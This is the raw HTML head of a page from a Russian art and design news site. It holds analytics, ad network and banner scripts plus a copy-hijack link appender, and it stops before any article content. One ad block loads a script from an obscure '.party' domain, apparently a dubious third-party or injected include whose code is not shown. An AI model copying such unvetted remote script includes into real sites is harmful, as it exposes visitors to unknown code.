

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/485
body_size: 42619
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"70890de2eb","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"338426f9c9","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-485 page-paged-485 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
